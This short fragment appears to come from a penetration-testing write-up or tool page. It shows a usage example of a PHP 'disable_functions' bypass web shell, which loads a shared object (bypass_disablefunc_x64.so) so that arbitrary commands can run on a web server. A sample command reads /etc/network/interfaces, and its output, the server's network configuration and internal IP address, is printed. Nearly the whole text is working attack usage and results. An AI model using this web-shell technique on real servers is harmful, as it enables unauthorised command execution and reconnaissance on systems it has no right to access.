 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /etc/network/interfaces > /tmp/test66 2>&1
output:
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto ens33
iface ens33 inet static
address 192.168.93.120
netmask 255.255.255.0